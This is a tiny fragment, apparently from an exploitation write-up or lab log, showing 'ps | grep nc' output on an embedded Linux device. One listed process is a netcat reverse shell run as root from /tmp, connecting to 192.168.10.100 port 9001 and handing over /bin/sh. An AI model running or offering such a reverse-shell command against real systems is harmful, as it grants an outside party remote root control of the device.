 ps | grep nc
8 root 0 SW [sync_supers]
124 root 868 S sh -c /tmp/nc 192.168.10.100 9001 -e /bin/sh 2>&1 > /
129 root 864 S grep nc